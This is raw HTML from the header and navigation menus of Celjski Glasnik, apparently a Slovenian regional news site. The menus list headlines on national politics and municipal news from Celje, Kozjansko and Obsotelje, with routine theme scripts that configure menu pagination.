			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69743bc18c14b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69743bc18c14b" ><script>var block_td_uid_1_69743bc18c14b = new tdBlock();
block_td_uid_1_69743bc18c14b.id = "td_uid_1_69743bc18c14b";
block_td_uid_1_69743bc18c14b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69743bc18c14b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69743bc18c14b_rand","tdc_css_class_style":"td_uid_1_69743bc18c14b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69743bc18c14b.td_column_number = "3";
block_td_uid_1_69743bc18c14b.block_type = "td_block_mega_menu";
block_td_uid_1_69743bc18c14b.post_count = "5";
block_td_uid_1_69743bc18c14b.found_posts = "8214";
block_td_uid_1_69743bc18c14b.header_color = "";
block_td_uid_1_69743bc18c14b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69743bc18c14b.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_1_69743bc18c14b);
</script><div id=td_uid_1_69743bc18c14b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69743bc18c14b" data-td_block_id="td_uid_1_69743bc18c14b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69743bc18c14b" data-td_block_id="td_uid_1_69743bc18c14b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69743bc18cc6d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69743bc18cc6d" ><script>var block_td_uid_2_69743bc18cc6d = new tdBlock();
block_td_uid_2_69743bc18cc6d.id = "td_uid_2_69743bc18cc6d";
block_td_uid_2_69743bc18cc6d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69743bc18cc6d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69743bc18cc6d_rand","tdc_css_class_style":"td_uid_2_69743bc18cc6d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69743bc18cc6d.td_column_number = "3";
block_td_uid_2_69743bc18cc6d.block_type = "td_block_mega_menu";
block_td_uid_2_69743bc18cc6d.post_count = "5";
block_td_uid_2_69743bc18cc6d.found_posts = "2561";
block_td_uid_2_69743bc18cc6d.header_color = "";
block_td_uid_2_69743bc18cc6d.ajax_pagination_infinite_stop = "";
block_td_uid_2_69743bc18cc6d.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_69743bc18cc6d);
</script><div id=td_uid_2_69743bc18cc6d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69743bc18cc6d" data-td_block_id="td_uid_2_69743bc18cc6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69743bc18cc6d" data-td_block_id="td_uid_2_69743bc18cc6d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69743bc18d5ca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69743bc18d5ca" ><script>var block_td_uid_3_69743bc18d5ca = new tdBlock();
block_td_uid_3_69743bc18d5ca.id = "td_uid_3_69743bc18d5ca";
block_td_uid_3_69743bc18d5ca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69743bc18d5ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69743bc18d5ca_rand","tdc_css_class_style":"td_uid_3_69743bc18d5ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69743bc18d5ca.td_column_number = "3";
block_td_uid_3_69743bc18d5ca.block_type = "td_block_mega_menu";
block_td_uid_3_69743bc18d5ca.post_count = "5";
block_td_uid_3_69743bc18d5ca.found_posts = "622";
block_td_uid_3_69743bc18d5ca.header_color = "";
block_td_uid_3_69743bc18d5ca.ajax_pagination_infinite_stop = "";
block_td_uid_3_69743bc18d5ca.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69743bc18d5ca);
</script><div id=td_uid_3_69743bc18d5ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69743bc18d5ca" data-td_block_id="td_uid_3_69743bc18d5ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69743bc18d5ca" data-td_block_id="td_uid_3_69743bc18d5ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69743bc18de1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69743bc18de1b" ><script>var block_td_uid_4_69743bc18de1b = new tdBlock();
block_td_uid_4_69743bc18de1b.id = "td_uid_4_69743bc18de1b";
